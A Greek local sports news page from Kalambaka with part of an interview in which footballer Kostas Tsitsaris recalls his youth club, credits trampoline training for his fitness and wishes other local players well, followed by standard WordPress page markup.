<p>&#8211; <strong>Για τις  αναμνήσεις του από την ομάδα της Κρύα Βρύσης:</strong> &#8220;Οι αναμνήσεις μου από την ομάδα της Κρύας Βρύσης είναι οι καλύτερες, ήμουν πολύ μικρός τότε, ευχαριστιόμουν όμως την κάθε προπόνηση όχι μόνο γιατί μ&#8217; άρεσε το ποδόσφαιρο, αλλά και για το ότι όλοι είμασταν φίλοι, μια οικογένεια. Έφυγα αναγκαστικά λόγω σπουδών και επαγγελματικών υποχρεώσεων στη συνέχεια. Μακάρι στο μέλλον να μου δοθεί η ευκαιρία να αγωνιστώ και πάλι στην ομάδα. Τους ευχαριστώ όλους  για όλα όσα ζήσαμε τότε&#8221;.</p>
<p>&#8211; <strong>Πόσο μπορεί να βοηθήσει ένα άλλο άθλημα έναν ποδοσφαιριστή,  στην προκειμένη περίπτωση το τραμπολίνο:</strong> &#8220;Το τραμπολίνο μ&#8217; έχει βοηθήσει πάρα πολύ, ειδικά στα σωματικά προσόντα, ήμουν αρκετά γυμνασμένος από μικρός και όλη αυτή η υποδομή με βοήθησαν αρκετά ώστε να κάνω βήματα προς τα πάνω&#8221;.</p>
<p>&#8211; <strong>Ο Κώστας Τσίτσαρης αναφέρθηκε και στο ποδόσφαιρο της περιοχής μας γενικότερα, αλλά και για τους Καλμαπακιώτες ποδοσφαιριστές που αγωνίζονται σε επαγγελματικές ομάδες:</strong> &#8220;Παρακολουθώ την πορεία των Μετεώρων στην Γ&#8217; Εθνική και μακάρι να καταφέρουν να παραμείνουν στην κατηγορία αφού σε μια τέτοια κατηγορία αξίζει να συμμετέχουν. Εύχομαι επίσης καλή πορεία στα Τρίκαλα και ο Μιχάλης  Ζαρόπουλος να επανέλθει στην καλή του κατάσταση μετά τον τραυματισμό που είχε κι αυτός. Επίσης χαίρομαι πάρα πολύ για τα παιδιά από την Καλαμπάκα, τον Κώστα Φορτούνη που επίσης εύχομαι να επανέλθει γερός και δυνατός στους αγωνιστικούς χώρους, τον Χρήστο Αλμπάνη να γίνεται ολοένα και καλύτερος, όπως επίσης και ο Λάζαρος Γκατζολάρι που αγωνίζεται στον Ασπρόπυργο που είναι στην ίδια κατηγορία μ&#8217; εμάς. Και μακάρι να αναδειχθούνε κι άλλα παιδιά στο μέλλον και να παίξουν ποδόσφαιρο σε επαγγελματικό επίπεδο&#8221;.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-1418 size-large" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/76203332_582840512533492_4574848792599199744_n-683x1024.jpg" alt="" width="683" height="1024" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/76203332_582840512533492_4574848792599199744_n-683x1024.jpg 683w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/76203332_582840512533492_4574848792599199744_n-200x300.jpg 200w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/76203332_582840512533492_4574848792599199744_n-696x1044.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/76203332_582840512533492_4574848792599199744_n-280x420.jpg 280w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/76203332_582840512533492_4574848792599199744_n.jpg 700w" sizes="(max-width: 683px) 100vw, 683px" /> <img decoding="async" class="alignnone wp-image-1419 size-large" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n-683x1024.jpg" alt="" width="683" height="1024" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n-683x1024.jpg 683w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n-200x300.jpg 200w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n-696x1044.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n-280x420.jpg 280w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n.jpg 700w" sizes="(max-width: 683px) 100vw, 683px" /> <img decoding="async" class="alignnone wp-image-1416 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/tsitsaris_.jpg" alt="" width="252" height="375" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/tsitsaris_.jpg 252w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/tsitsaris_-202x300.jpg 202w" sizes="(max-width: 252px) 100vw, 252px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-1417 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/kostas_tsitsaris.jpg" alt="" width="291" height="375" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/kostas_tsitsaris.jpg 291w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/kostas_tsitsaris-233x300.jpg 233w" sizes="auto, (max-width: 291px) 100vw, 291px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696cbdec802dd_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696cbdec802dd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696cbdec802dd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25cf%258e%25cf%2583%25cf%2584%25ce%25b1%25cf%2582-%25cf%2584%25cf%2583%25ce%25af%25cf%2584%25cf%2583%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9A%CF%8E%CF%83%CF%84%CE%B1%CF%82+%CE%A4%CF%83%CE%AF%CF%84%CF%83%CE%B1%CF%81%CE%B7%CF%82%3A+%E2%80%9C%CE%A4%CE%BF+%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%A6%CE%BF%CF%8D%CF%84%CE%BC%CF%80%CE%BF%CE%BB+%CE%9B%CE%B9%CE%B3%CE%BA+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%B9%CE%B4%CE%B9%CE%B1%CE%AF%CF%84%CE%B5%CF%81%CE%B1+%CE%B1%CE%BD%CF%84%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C%E2%80%9D&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25cf%258e%25cf%2583%25cf%2584%25ce%25b1%25cf%2582-%25cf%2584%25cf%2583%25ce%25af%25cf%2584%25cf%2583%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25ce%25bf%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%ad%cf%86%ce%b1%ce%bd%ce%bf%cf%82-%cf%84%cf%83%ce%b9%cf%84%cf%83%ce%b9%cf%80%ce%ac%cf%82-%ce%bf-%ce%bd%ce%ad%ce%bf%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b9%ce%ac%cf%82-%cf%84%ce%bf/">Στέφανος Τσιτσιπάς: ο νέος βασιλιάς του τένις</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%83%ce%ac%ce%b2%ce%b2%ce%b1%cf%84%ce%bf-%cf%84%ce%bf-%ce%b5%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%ce%bc%ce%b1%cf%84%cf%82-%cf%84%ce%bf%cf%85-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1/">Σάββατο το επόμενο ματς του ΑΟ Τρίκαλα</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-11-18T18:07:25+00:00"><meta itemprop="dateModified" content="2019-11-18T18:19:38+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%84%cf%83%ce%af%cf%84%cf%83%ce%b1%cf%81%ce%b7%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%cf%86%ce%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Κώστας Τσίτσαρης: &quot;Το πρωτάθλημα της Φούτμπολ Λιγκ είναι ιδιαίτερα ανταγωνιστικό&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1050"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696cbdec80b48_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696cbdec80b48" ><script>var block_td_uid_3_696cbdec80b48 = new tdBlock();
block_td_uid_3_696cbdec80b48.id = "td_uid_3_696cbdec80b48";
block_td_uid_3_696cbdec80b48.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696cbdec80b48_rand","td_column_number":3,"live_filter_cur_post_id":1415,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696cbdec80b48_rand","tdc_css_class_style":"td_uid_3_696cbdec80b48_rand_style"}';
block_td_uid_3_696cbdec80b48.td_column_number = "3";
block_td_uid_3_696cbdec80b48.block_type = "td_block_related_posts";
block_td_uid_3_696cbdec80b48.post_count = "6";
block_td_uid_3_696cbdec80b48.found_posts = "188";
block_td_uid_3_696cbdec80b48.header_color = "";
block_td_uid_3_696cbdec80b48.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cbdec80b48.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_3_696cbdec80b48);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696cbdec81847" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696cbdec80b48" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696cbdec81849" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696cbdec80b48" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696cbdec80b48 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/football-league-%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%cf%84%cf%81%ce%b9%ce%b1-%ce%b7-%ce%b2%ce%ad%cf%81%ce%bf%ce%b9%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2%cf%8c%cf%81%ce%b5%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap" title="Football League: πρωταθλήτρια η Βέροια στον Βόρειο όμιλο"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/51160339614-569557e652-b-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/51160339614-569557e652-b-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/06/51160339614-569557e652-b-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Football League: πρωταθλήτρια η Βέροια στον Βόρειο όμιλο" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/football-league/" class="td-post-category">Football League</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/football-league-%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%cf%84%cf%81%ce%b9%ce%b1-%ce%b7-%ce%b2%ce%ad%cf%81%ce%bf%ce%b9%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2%cf%8c%cf%81%ce%b5%ce%b9%ce%bf/" rel="bookmark" title="Football League: πρωταθλήτρια η Βέροια στον Βόρειο όμιλο">Football League: πρωταθλήτρια η Βέροια στον Βόρειο όμιλο</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/football-league-%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%cf%84%cf%81%ce%b9%ce%b1-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac%cf%84%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%bd%cf%8c%cf%84%ce%b9/" rel="bookmark" class="td-image-wrap" title="Football League: πρωταθλήτρια η Καλαμάτα στον Νότιο όμιλο"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/γδ-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/γδ-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/06/γδ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Football League: πρωταθλήτρια η Καλαμάτα στον Νότιο όμιλο" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/football-league/" class="td-post-category">Football League</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/football-league-%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%cf%84%cf%81%ce%b9%ce%b1-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac%cf%84%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%bd%cf%8c%cf%84%ce%b9/" rel="bookmark" title="Football League: πρωταθλήτρια η Καλαμάτα στον Νότιο όμιλο">Football League: πρωταθλήτρια η Καλαμάτα στον Νότιο όμιλο</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/football-league-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="bookmark" class="td-image-wrap" title="Football League: οι διαιτητές της 18ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/voreios-omilos-football-league-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/voreios-omilos-football-league-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/06/voreios-omilos-football-league-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Football League: οι διαιτητές της 18ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/football-league/" class="td-post-category">Football League</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/football-league-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="bookmark" title="Football League: οι διαιτητές της 18ης αγωνιστικής">Football League: οι διαιτητές της 18ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/football-league-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="bookmark" class="td-image-wrap" title="Football League: το πρόγραμμα της 18ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/kavala_volos-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/kavala_volos-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/06/kavala_volos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Football League: το πρόγραμμα της 18ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/football-league/" class="td-post-category">Football League</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/football-league-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="bookmark" title="Football League: το πρόγραμμα της 18ης αγωνιστικής">Football League: το πρόγραμμα της 18ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/football-league-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%cf%81%ce%b5%ce%af%ce%bf%cf%85-%ce%bf%ce%bc%ce%af%ce%bb%ce%bf/" rel="bookmark" class="td-image-wrap" title="Football League: τα αποτελέσματα του βορείου ομίλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/03/football-leagye-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/03/football-leagye-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/03/football-leagye-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Football League: τα αποτελέσματα του βορείου ομίλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/football-league/" class="td-post-category">Football League</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/football-league-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%cf%81%ce%b5%ce%af%ce%bf%cf%85-%ce%bf%ce%bc%ce%af%ce%bb%ce%bf/" rel="bookmark" title="Football League: τα αποτελέσματα του βορείου ομίλου">Football League: τα αποτελέσματα του βορείου ομίλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/football-league-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%cf%85-%ce%bd%ce%bf%cf%84%ce%af%ce%bf%cf%85-%ce%bf%ce%bc%ce%af%ce%bb%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap" title="Football League: τα αποτελέσματα του νοτίου ομίλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/voreios-omilos-football-league-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/06/voreios-omilos-football-league-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/06/voreios-omilos-football-league-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Football League: τα αποτελέσματα του νοτίου ομίλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/football-league/" class="td-post-category">Football League</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/football-league-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%cf%85-%ce%bd%ce%bf%cf%84%ce%af%ce%bf%cf%85-%ce%bf%ce%bc%ce%af%ce%bb%ce%bf%cf%85/" rel="bookmark" title="Football League: τα αποτελέσματα του νοτίου ομίλου">Football League: τα αποτελέσματα του νοτίου ομίλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cbdec80b48" data-td_block_id="td_uid_3_696cbdec80b48"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cbdec80b48" data-td_block_id="td_uid_3_696cbdec80b48"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BA%CF%8E%CF%83%CF%84%CE%B1%CF%82-%CF%84%CF%83%CE%AF%CF%84%CF%83%CE%B1%CF%81%CE%B7%CF%82-%CF%84%CE%BF-%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1-%CF%84%CE%B7%CF%82-%CF%86%CE%BF/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='1415' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696cbdec83136_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696cbdec83136" ><script>var block_td_uid_6_696cbdec83136 = new tdBlock();
block_td_uid_6_696cbdec83136.id = "td_uid_6_696cbdec83136";
block_td_uid_6_696cbdec83136.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696cbdec83136_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 